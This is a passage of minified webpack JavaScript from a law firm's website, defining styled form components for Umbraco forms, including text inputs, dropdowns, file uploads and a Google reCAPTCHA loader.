color"),(0,a.qx)(56,64),(0,r.eR)("transform")),P=p.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-f23j49-16"})(["",";appearance:none;padding-right:52px;padding-top:0;padding-bottom:0;option{background-color:var(--bgColor);color:var(--fgColor);}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,x,i.Z.forms.focused,i.Z.primary.midnight,x,i.Z.primary.midnight,A,x,x,(0,l.Dp)(l.AS.TabletLarge)),S=p.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-f23j49-17"})(["",";height:auto;min-height:163px;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-26px);max-height:22px;overflow:hidden;@media ","{transform:translateY(-30px);}}"],B,i.Z.primary.midnight,x,i.Z.primary.midnight,i.Z.forms.focused,x,i.Z.forms.focused,x,i.Z.forms.focused,x,x,n.Z.dmSans.bold,(0,a.qx)(14,16),(0,a.qx)(19,22),(0,l.Dp)(l.AS.TabletLarge)),j=p.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-f23j49-18"})([""," display:block;font-size:",";line-height:22px;margin:-4px 0 0;padding-left:",";color:var(--invalidColor);"],n.Z.dmSans.regular,(0,a.qx)(14,16),(0,a.qx)(40,55)),q=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-f23j49-19"})(["display:flex;align-items:center;flex-direction:row;justify-content:flex-end;margin:24px 0 0;@media ","{","{width:100%;justify-content:center;}}","{svg{[data-is-idle='pending'] &{","}}path{stroke-width:1.5;}}@keyframes rotate{from{transform:rotate(0deg);}to{transform:rotate(360deg);}}"],(0,l.C4)(l.AS.TabletLarge),m.A.Button,m.A.IconWrapper,(0,r.oL)((0,p.iv)(["animation:6s linear infinite rotate;"]))),U=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__Markup",componentId:"sc-f23j49-20"})(["",";"],s._R),L=p.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-f23j49-21"})(["display:block;margin:0 0 ",";color:",";"],(0,a.qx)(32,48),i.Z.validation.invalid),E=p.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-f23j49-22"})(["",";margin:0 0 ",";"],s.Mx,(0,a.qx)(8,12)),z=p.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-f23j49-23"})(["",";color:",";margin-bottom:0;display:block;width:100%;"],s.h3,i.Z.primary.midnight),H=p.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-f23j49-24"})(["",";color:",";display:block;width:100%;margin:0 0 12px;"],s.Mx,i.Z.primary.midnight),T=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__List",componentId:"sc-f23j49-25"})(["width:100%;display:flex;flex-direction:column;gap:",";"],(0,a.qx)(8,12)),R=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__RecaptchaWrapper",componentId:"sc-f23j49-26"})(["width:100%;"]),W=p.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-f23j49-27"})(["display:flex;gap:",";align-items:center;width:100%;overflow:hidden;> label{",";color:",";text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}> svg{display:block;height:",";width:",";margin-right:",";}}"],(0,a.qx)(8,12),s.PS,i.Z.primary.midnight,(0,a.qx)(16,18),(0,a.qx)(16,18),(0,a.qx)(6,8)),D={Arrow:A,CheckboxLabel:Z,CheckBoxItem:w,CheckBoxChildInputs:_,Container:u,ControlLabel:v,Error:j,ErrorList:L,ErrorListItem:E,Field:y,FieldDescription:H,Fieldset:b,FieldTitle:z,FileNameContent:p.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-f23j49-28"})(["",";display:block;font-size:",";line-height:24px;overflow:hidden;text-overflow:ellipsis;color:",";max-width:180px;@media ","{max-width:250px;}"],n.Z.dmSans.regular,(0,a.qx)(14,16),i.Z.primary.midnight,(0,l.Dp)(l.AS.TabletLarge)),FileUploadLabelContainer:W,Form:h,Input:I,Label:x,LabelMulti:C,Legend:f,List:T,Markup:U,RadioLabel:k,RecaptchaWrapper:R,Select:P,SelectWrapper:N,ShowCheckBoxChildBtn:F,Submit:q,Textarea:S}},5937:(o,t,e)=>{o.exports=e.p+"tick-white-ffdb9b9b88f6c922afa7.svg?url"}}]);
//# sourceMappingURL=601-eec673190d32e0399239.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/8301-cc704b37f60b3b35a937.js
body_size: 11211
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[8301],{343:(e,t,r)=>{r.d(t,{Y:()=>i});var a=r(7294);const n=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=(0,a.useRef)(null),n=(0,a.useRef)(null),i=(0,a.useRef)(null);return(0,a.useEffect)((()=>{if(i.current)return r.current=new IntersectionObserver(e,{root:n.current,...t}),r.current.observe(i.current),()=>{null!==r.current&&r.current.disconnect()}}),[e,t]),{elementRef:i,observerRef:r,rootRef:n}};function i(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];const[i,l]=(0,a.useState)(!1),{elementRef:o}=n((e=>{e[0].isIntersecting?l(!0):!0===t&&l(!1)}),e);return[o,!!r||i]}},8301:(e,t,r)=>{r.d(t,{Z:()=>Je});var a=r(7765),n=r(7294),i=r(7536),l=r(1194),o=r.n(l),s=r(1318),d=r(3196),c=r(4555),m=r(4267),u=r(6805),p=r(7153),h=r(3422),f=r(5937),g=r(7416),v=r(8719);const y=(0,g.iv)(["",""],h.h1),b=(0,g.iv)(["",""],h.h2),x=(0,g.iv)(["",""],h.h3),w=(0,g.iv)(["",""],h.h4),E=(0,g.iv)(["",""],h.h5),C=(0,g.iv)(["",""],h.h6),Z=g.ZP.h1.withConfig({displayName:"Headingstyles__Heading",componentId:"sc-f4v067-0"})(["",""],(e=>{let{visual:t}=e;switch(t){case"h1":return y;case"h2":return b;case"h3":return x;case"h4":return w;case"h5":return E;case"h6":return C}})),_={H1Styles:y,H2Styles:b,H3Styles:x,H4Styles:w,H5Styles:E,H6Styles:C,Heading:Z},F=(0,g.iv)(["",""],h.Mx),S=(0,g.iv)(["",""],h.Xm),L=(0,g.iv)(["",""],h.Q_),q=(0,g.iv)(["",""],h.oW),T=(0,g.iv)(["",""],h.de),I=(0,g.iv)(["",""],h.Tg),k={Paragraph:g.ZP.p.withConfig({displayName:"Paragraphstyles__Paragraph",componentId:"sc-1vsrl1q-0"})(["",""],(e=>{let{size:t}=e;switch(t){case"regular":return F;case"large":return S;case"medium":return L;case"small":return q;case"misc":return T;case"miscSmall":return I}})),RegularStyles:F},P=g.ZP.section.withConfig({displayName:"UmbracoFormstyles__Container",componentId:"sc-e4es9q-0"})(["--fgColor:",";--formBgColor:",";--invalidColor:",";--gap:26px;display:block;color:var(--fgColor);"],a.Z.primary.midnight,a.Z.primary.white,a.Z.validation.invalid),N=g.ZP.form.withConfig({displayName:"UmbracoFormstyles__Form",componentId:"sc-e4es9q-1"})(["display:block;max-width:900px;"]),R=g.ZP.fieldset.withConfig({displayName:"UmbracoFormstyles__Fieldset",componentId:"sc-e4es9q-2"})(["&[aria-current='false']{","}& + &{margin:24px 0 0;}margin-right:calc(var(--gap) * -1);"],p.Z),H=g.ZP.legend.withConfig({displayName:"UmbracoFormstyles__Legend",componentId:"sc-e4es9q-3"})(["display:block;",";font-size:22px;line-height:30px;margin:0 0 12px;text-transform:uppercase;"],m.Z.dmSans.regular),U=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FieldRow",componentId:"sc-e4es9q-4"})(["display:flex;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);"]),$=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Field",componentId:"sc-e4es9q-5"})(["--colWidth:100%;position:relative;display:block;margin:0;flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));@media ","{[data-columns='3'] &,[data-columns='6'] &{--colWidth:50%;}}@media ","{[data-columns='1'] &,[data-columns='2'] &,[data-columns='4'] &,[data-columns='5'] &{--colWidth:33.333%;}}&[hidden]{display:none;}&[data-sr-only='true']{","}"],(0,u.Dp)(u.AS.TabletSmall),(0,u.Dp)(u.AS.TabletLarge),p.Z),A=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__Label",componentId:"sc-e4es9q-6"})(["",";font-size:",";line-height:",";display:inline-block;color:",";position:absolute;top:",";left:",";transform:translateY(0);padding:0 8px;background-color:",";z-index:1;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}"],m.Z.dmSans.regular,(0,c.qx)(14,16),(0,c.qx)(19,21),a.Z.forms.default,(0,c.qx)(17,20),(0,c.qx)(10,15),a.Z.primary.white,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose),O=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__LabelMulti",componentId:"sc-e4es9q-7"})(["",";",";color:",";margin-bottom:",";"],h.PS,m.Z.dmSans.bold,a.Z.primary.midnight,(0,c.qx)(10,12)),M=g.ZP.label.withConfig({displayName:"UmbracoFormstyles__ControlLabel",componentId:"sc-e4es9q-8"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;svg{height:16px;margin-right:5px;}> a{",";}> input{",";}"],m.Z.dmSans.regular,h.p4,p.Z),D=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__CheckboxLabel",componentId:"sc-e4es9q-9"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:-4px;left:0;display:block;height:28px;width:28px;}&::after{",";content:'';height:30px;opacity:0;width:30px;color:",";background-image:url(",");background-size:16px;background-repeat:no-repeat;background-position:center;}&::before{background-color:",";border:2px solid ",";}input:checked + &{color:",";&::before{border:2px solid ",";background-color:",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,f,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.secondary.teal,a.Z.secondary.teal),B=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__RadioLabel",componentId:"sc-e4es9q-10"})(["",";",";text-transform:none;position:relative;padding-left:42px;margin:0;color:",";&::after,&::before{content:'';position:absolute;top:50%;left:0;display:block;border-radius:50%;transform:translateY(-50%);}&::after{",";content:'';height:20px;opacity:0;width:20px;background-color:",";border-radius:50%;left:6px;}&::before{background-color:",";border:2px solid ",";height:28px;width:28px;}input:checked + &{color:",";&::before{border:2px solid ",";}&::after{opacity:1;}}.invalid &::before{border-color:var(--invalidColor);}"],h.PS,m.Z.dmSans.bold,a.Z.forms.default,(0,d.eR)("opacity",.25),a.Z.primary.midnight,a.Z.primary.white,a.Z.forms.default,a.Z.primary.midnight,a.Z.primary.midnight),j=(0,g.iv)(["--accentColorSecondary:",";"," "," font-size:",";line-height:",";font-weight:200;display:block;background:",";border:2px solid var(--accentColorSecondary);border-radius:",";color:",";height:",";padding:"," 16px;width:100%;.invalid &{--accentColorSecondary:",";}&:focus,&:focus-visible{--accentColorSecondary:",";outline:none;}"],a.Z.forms.default,(0,d.eR)("border-color, background-color"),m.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24),a.Z.primary.white,(0,c.qx)(4,8),a.Z.primary.midnight,(0,c.qx)(56,64),(0,c.qx)(8,18),a.Z.validation.invalid,a.Z.forms.focused),z=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__Input",componentId:"sc-e4es9q-11"})(["",";[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}[data-theme=","] &{--formBgColor:",";}&::placeholder{color:transparent;opacity:0;}&:-webkit-autofill{transition:background-color 0s 600000s,color 0s 600000s;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,s.Q.LightGreen,a.Z.tertiary.mint,s.Q.LightBlue,a.Z.tertiary.sky,s.Q.LightPink,a.Z.tertiary.rose,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),W=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Arrow",componentId:"sc-e4es9q-12"})(["",";display:grid;place-items:center;height:",";width:52px;border-left:1px solid var(--accentColorSecondary);position:absolute;top:0;right:0;pointer-events:none;> svg{",";display:block;height:12px;color:currentColor;}.invalid &{border-color:var(--invalidColor);color:var(--invalidColor);}"],(0,d.eR)("border-color, color"),(0,c.qx)(56,64),(0,d.eR)("transform")),V=g.ZP.select.withConfig({displayName:"UmbracoFormstyles__Select",componentId:"sc-e4es9q-13"})(["",";appearance:none;&[multiple]{height:initial;background:none;}option{background-color:",";color:",";}&:focus + ","{color:",";}&:valid{border-color:",";}&:valid ~ ","{color:",";}&:focus ~ "," > svg{transform:rotate(180deg);}&:focus ~ ",",&:valid ~ ","{font-weight:700;top:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}"],j,a.Z.primary.white,a.Z.primary.midnight,A,a.Z.forms.focused,a.Z.primary.midnight,A,a.Z.primary.midnight,W,A,A,(0,c.qx)(17,20),(0,u.Dp)(u.AS.TabletLarge)),Y=g.ZP.textarea.withConfig({displayName:"UmbracoFormstyles__Textarea",componentId:"sc-e4es9q-14"})(["",";height:auto;&::placeholder{color:transparent;opacity:0;}&:not(:placeholder-shown){--accentColorSecondary:",";}&:not(:placeholder-shown) + ","{color:",";}&:not(:placeholder-shown):focus{--accentColorSecondary:",";}&:not(:placeholder-shown):focus + ","{color:",";}&:focus + ","{color:",";}&:not(:placeholder-shown) + ",",&:focus + ","{",";font-size:",";line-height:",";transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);@media ","{transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}.invalid &{background-position:top 16px right 16px;}"],j,a.Z.primary.midnight,A,a.Z.primary.midnight,a.Z.forms.focused,A,a.Z.forms.focused,A,a.Z.forms.focused,A,A,m.Z.dmSans.bold,(0,c.qx)(14,16),(0,c.qx)(19,22),(0,u.Dp)(u.AS.TabletLarge)),Q=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HelpText",componentId:"sc-e4es9q-15"})(["display:block;",";font-size:16px;line-height:22px;margin:4px 0 0;color:",";"],m.Z.dmSans.regular,a.Z.grey.grey44),G=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__Error",componentId:"sc-e4es9q-16"})([""," display:block;font-size:",";line-height:22px;margin:5px 0 0;padding-left:0;color:var(--invalidColor);"],m.Z.dmSans.regular,(0,c.qx)(14,16)),K=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Submit",componentId:"sc-e4es9q-17"})(["display:flex;align-items:center;flex-direction:row;margin:24px 0 0;@media ","{width:100%;","{width:100%;justify-content:center;}}"],(0,u.C4)(u.AS.Tablet),v.A.Button),X=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__SubmitIndicator",componentId:"sc-e4es9q-18"})(["display:inline-flex;align-items:center;justify-content:center;margin-left:16px;"]),J=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__ConfirmationMessage",componentId:"sc-e4es9q-19"})(["display:block;",";font-size:22px;line-height:34px;margin:0 0 12px;"],m.Z.dmSans.regular),ee=g.ZP.ul.withConfig({displayName:"UmbracoFormstyles__ErrorList",componentId:"sc-e4es9q-20"})(["display:block;"]),te=g.ZP.li.withConfig({displayName:"UmbracoFormstyles__ErrorListItem",componentId:"sc-e4es9q-21"})(["display:block;",";font-size:16px;line-height:22px;margin:0 0 12px;"],m.Z.dmSans.regular),re=g.ZP.h2.withConfig({displayName:"UmbracoFormstyles__FieldTitle",componentId:"sc-e4es9q-22"})(["display:block;&[data-heading='h1']{",";}&[data-heading='h2']{",";}&[data-heading='h3']{",";}&[data-heading='h4']{",";}&[data-heading='h5']{",";}&[data-heading='h6']{",";}"],_.H1Styles,_.H2Styles,_.H3Styles,_.H4Styles,_.H5Styles,_.H6Styles),ae=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__RichText",componentId:"sc-e4es9q-23"})(["",""],h._R),ne=g.ZP.p.withConfig({displayName:"UmbracoFormstyles__FieldDescription",componentId:"sc-e4es9q-24"})(["display:block;",";"],k.RegularStyles),ie=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__FileUploadLabelContainer",componentId:"sc-e4es9q-25"})(["display:flex;gap:12px;align-items:center;width:100%;overflow:hidden;> label{text-decoration:none;margin:0;white-space:nowrap;&:hover{cursor:pointer;}}"]),le=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__FileNameContent",componentId:"sc-e4es9q-26"})(["display:block;",";font-size:16px;line-height:26px;overflow:hidden;text-overflow:ellipsis;max-width:180px;"],m.Z.dmSans.regular),oe=g.ZP.span.withConfig({displayName:"UmbracoFormstyles__HiddenLabel",componentId:"sc-e4es9q-27"})(["",""],p.Z),se=g.ZP.input.withConfig({displayName:"UmbracoFormstyles__HiddenInput",componentId:"sc-e4es9q-28"})(["",""],p.Z),de=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__ButtonWrapper",componentId:"sc-e4es9q-29"})(["display:flex;align-items:center;justify-content:flex-end;"]),ce=g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Previous",componentId:"sc-e4es9q-30"})([""]),me={Arrow:W,ButtonWrapper:de,CheckboxLabel:D,ConfirmationMessage:J,Container:P,ControlLabel:M,Error:G,ErrorList:ee,ErrorListItem:te,Field:$,FieldDescription:ne,FieldRow:U,FieldTitle:re,Fieldset:R,FileNameContent:le,FileUploadLabelContainer:ie,Form:N,HelpText:Q,HiddenLabel:oe,HiddenInput:se,Input:z,Next:g.ZP.div.withConfig({displayName:"UmbracoFormstyles__Next",componentId:"sc-e4es9q-31"})([""]),Previous:ce,Label:A,LabelMulti:O,Legend:H,RadioLabel:B,RichText:ae,Select:V,Submit:K,SubmitIndicator:X,Textarea:Y},ue=n.forwardRef(((e,t)=>{let{id:r,field:a,dirty:i,error:l,...o}=e;return n.createElement(me.Field,{className:(null==l?void 0:l.message)&&"invalid","data-dirty":i,"data-invalid":!!l},n.createElement(me.ControlLabel,{htmlFor:null!=r?r:a.alias},n.createElement("input",{ref:t,id:null!=r?r:a.alias,type:"checkbox",required:a.required,...o}),n.createElement(me.CheckboxLabel,null,a.caption,a.required?"*":null)),a.helpText&&n.createElement(me.HelpText,null,a.helpText),l&&n.createElement(me.Error,null,l.message))}));ue.displayName="CheckBox";const pe=ue,he=n.forwardRef(((e,t)=>{var r;let a,{id:i,field:l,dirty:o,error:s,random:d=!1,...c}=e;return d&&(a=()=>.5-Math.random()),n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s},n.createElement(me.LabelMulti,{as:"span"},l.caption,l.required?"*":null),n.createElement("div",null,null===(r=l.preValues)||void 0===r?void 0:r.sort(a).map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=i?i:l.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=i?i:l.alias}-${r}`,type:"checkbox",required:l.required,value:e.value,...c}),n.createElement(me.CheckboxLabel,null,e.caption))))),l.helpText&&n.createElement(me.HelpText,null,l.helpText),s&&n.createElement(me.Error,null,s.message))}));he.displayName="CheckBoxList";const fe=he;function ge(e){var t,r,a,n,i;if("False"!==(null===(t=e.settings)||void 0===t?void 0:t.showLabel))return null!==(r=e.settings)&&void 0!==r&&r.placeholder?null===(n=e.settings)||void 0===n?void 0:n.placeholder:null!==(a=e.settings)&&void 0!==a&&a.selectPrompt?null===(i=e.settings)||void 0===i?void 0:i.selectPrompt:e.placeholder?e.placeholder:void 0}const ve=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,colorScheme:s="light",...d}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"date",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,"data-color-scheme":s,...d}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));ve.displayName="Date";const ye=ve;var be=r(1697);const xe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;const m="True"===(null===(r=o.settings)||void 0===r?void 0:r.allowMultipleSelections)?{multiple:!0}:null;return n.createElement(me.Field,{className:(null==d?void 0:d.message)&&"invalid","data-dirty":s,"data-invalid":!!d,"data-dropdownlist":!0},n.createElement(me.Select,{ref:t,id:null!=l?l:o.alias,placeholder:ge(o),autoComplete:null!==(a=o.settings)&&void 0!==a&&a.autocompleteAttribute?o.settings.autocompleteAttribute:void 0,...m,required:o.required,...c},n.createElement("option",{value:"",disabled:!0,selected:!0,hidden:!0},ge(o)),null===(i=o.preValues)||void 0===i?void 0:i.map(((e,t)=>n.createElement("option",{key:`option-${t}`,value:e.value},e.caption)))),n.createElement(me.Label,{htmlFor:null!=l?l:o.alias},o.caption,o.required?"*":null),n.createElement(me.Arrow,null,n.createElement(be.Z,null)),o.helpText&&n.createElement(me.HelpText,null,o.helpText),d&&n.createElement(me.Error,null,d.message))}));xe.displayName="DropDownList";const we=xe;var Ee;function Ce(){return Ce=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var a in r)Object.prototype.hasOwnProperty.call(r,a)&&(e[a]=r[a])}return e},Ce.apply(this,arguments)}const Ze=function(e){return n.createElement("svg",Ce({xmlns:"http://www.w3.org/2000/svg",viewBox:"20 18.25 60 62.75"},e),Ee||(Ee=n.createElement("path",{fill:"currentColor",d:"M20 75h60v6H20zm32.4-8.4V27.9L72 44.6l3.9-4.6-24.5-21c-1.1-1-2.8-1-3.9 0L23 40.1l3.9 4.6 19.6-16.8v38.7h5.9z"})))},_e=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState(""),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!1,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u(""),u(r[0].name)}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,""!==m?m:ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));_e.displayName="FileUpload";const Fe=_e,Se=n.forwardRef(((e,t)=>{var r,a;let{id:i,field:l,dirty:o,error:s,...d}=e;return n.createElement(me.Field,{className:(null==s?void 0:s.message)&&"invalid","data-dirty":o,"data-invalid":!!s,hidden:!0},n.createElement(me.Input,{ref:t,type:"hidden",id:null!=i?i:l.alias,required:l.required,defaultValue:null!==(r=null===(a=l.settings)||void 0===a?void 0:a.defaultValue)&&void 0!==r?r:"",...d}),s&&n.createElement(me.Error,null,s.message))}));Se.displayName="HiddenField";const Le=Se,qe=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,dirty:o,error:s,field:d,...c}=e;const[m,u]=n.useState([]),p=null!==(r=null!==(a=null===(i=d.settings)||void 0===i?void 0:i.placeholder)&&void 0!==a?a:d.placeholder)&&void 0!==r?r:void 0;return n.createElement(me.Field,{"data-dirty":o,"data-valid":o&&!s,"data-invalid":o&&!!s,style:{"--inputHeight":"36px"}},n.createElement(me.HiddenInput,{ref:t,id:null!=l?l:d.alias,multiple:!0,type:"file",...c,onChange:e=>{var t;const r=null!==(t=e.target.files)&&void 0!==t?t:[];0===r.length&&u([]),u(Array.from(r).map((e=>e.name)))}}),n.createElement(me.FileUploadLabelContainer,null,n.createElement(me.ControlLabel,{tabIndex:-1,htmlFor:null!=l?l:d.alias,"data-hover-styles":!0},n.createElement(Ze,null),d.caption),(m||!!p)&&n.createElement(me.FileNameContent,null,m.length>0?m.map((e=>e)).join(","):ge(d))),d.helpText&&n.createElement(me.HelpText,null,d.helpText),s&&n.createElement(me.Error,null,s.message))}));qe.displayName="MultipleFileUpload";const Te=qe,Ie=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.Input,{ref:t,type:"password",id:null!=a?a:i.alias,placeholder:ge(i),autoComplete:null!==(r=i.settings)&&void 0!==r&&r.autocompleteAttribute?i.settings.autocompleteAttribute:void 0,required:i.required,...s}),n.createElement(me.Label,{htmlFor:null!=a?a:i.alias},i.caption,i.required?"*":null),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Ie.displayName="Password";const ke=Ie,Pe=n.forwardRef(((e,t)=>{var r;let{id:a,field:i,dirty:l,error:o,...s}=e;return n.createElement(me.Field,{className:(null==o?void 0:o.message)&&"invalid","data-dirty":l,"data-invalid":!!o},n.createElement(me.LabelMulti,{as:"span"},i.caption,i.required?"*":null),n.createElement("div",null,null===(r=i.preValues)||void 0===r?void 0:r.map(((e,r)=>n.createElement(me.ControlLabel,{key:`option-${r}`,htmlFor:`${null!=a?a:i.alias}-${r}`},n.createElement("input",{ref:t,id:`${null!=a?a:i.alias}-${r}`,type:"radio",required:i.required,value:e.value,...s}),n.createElement(me.RadioLabel,null,e.caption))))),i.helpText&&n.createElement(me.HelpText,null,i.helpText),o&&n.createElement(me.Error,null,o.message))}));Pe.displayName="RadioButtonList";const Ne=Pe;var Re=r(343),He=r(5415);const Ue=n.forwardRef(((e,t)=>{let{dirty:r,error:a,value:i,onChange:l,siteKey:o,...s}=e;const d=n.useRef(null),[c,m]=(0,Re.Y)({});return n.useEffect((()=>{m&&async function(){d.current&&o&&(await new Promise(((e,t)=>{if((0,He.y)()||window.RECAPTCHA_LOADED)return e();try{const t=document.createElement("script");window.onRecaptchaLoad=function(){window.RECAPTCHA_LOADED=!0,e()},t.src="https://www.google.com/recaptcha/api.js?onload=onRecaptchaLoad&render=explicit",document.head.appendChild(t)}catch(e){t(e)}})),await function(e,t,r){return new Promise(((a,n)=>{if(void 0===window.grecaptcha)return n('"window.grecaptcha" is undefined, ensure the recaptcha script has been loaded.');window.grecaptcha.ready((()=>{window.grecaptcha.render(e,{sitekey:t,callback:e=>{r(e),a(e)},"expired-callback":()=>{window.grecaptcha.reset("recaptcha-container")},"error-callback":n})}))}))}(d.current,o,u))}()}),[m]),n.createElement(me.Field,{ref:c,"data-dirty":r,"data-invalid":!!a},n.createElement("input",{type:"hidden",value:i,onChange:l,...s,ref:t}),n.createElement("div",{ref:d}),a&&n.createElement(me.Error,null,a.message));function u(e){l(e)}}));Ue.displayName="Recaptcha2";const $e=Ue,Ae=e=>{var t;let{field:r}=e;return null!==(t=r.settings)&&void 0!==t&&t.html?n.createElement(me.Field,null,n.createElement(me.RichText,{dangerouslySetInnerHTML:{__html:r.settings.html}})):null};Ae.displayName="RichText";const Oe=Ae,Me=n.forwardRef(((e,t)=>{var r,a,i;let{id:l,field:o,dirty:s,error:d,...c}=e;return n.createElement(me.Field,{className:(null==d?void 